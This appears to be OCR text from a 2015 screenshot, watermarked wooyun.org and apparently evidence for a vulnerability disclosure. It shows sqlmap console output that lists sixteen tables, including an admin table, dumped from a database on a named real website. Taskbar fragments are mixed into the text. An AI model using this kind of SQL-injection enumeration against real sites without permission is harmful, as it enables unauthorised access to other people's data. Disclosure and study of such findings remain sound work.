 sqlamp
[00:16:36] [INFO] resumed: bimasp_down_copyright
[00:16:36] [INFO] resumed: bimasp_down_language
[00:16:36] [INFO] resumed: bimasp_down_run
[00:16:36] [INFO] resumed: bimasp_down_type
[00:16:36] [INFO] resumed: bimasp_link
[00:16:36] [INFO] resumed: bimasp_pic
[00:16:36] [INFO] resumed: bimasp_system
[00:16:36] [INFO] resumed: bimasp_type
[00:16:36] [INFO] resumed: photo
[00:16:36] [INFO] resumed: st4dy
Database: bimasp
[16 tables]
+-----------------------+
| access |
| bimasp_about |
| bimasp_admin |
| bimasp_article |
| bimasp_book |
| bimasp_down |
| bimasp_down_copyright |
| bimasp_down_language |
| bimasp_down_run |
| bimasp_down_type |
| bimasp_link |
| bimasp_pic |
| bimasp_system |
| bimasp_type |
| photo |
| st4dy |
+-----------------------+
[00:16:36] [INFO] fetched data logged to text files under 'C:\Users\jason\.sqlmap\output\www.blbr365.com'
[*] shutting down at 00:16:36
C:\Python27\sqlmap>
微软拼音 半 :
69
PDF
中
M
0:16
2015-11-22
www.wooyun.org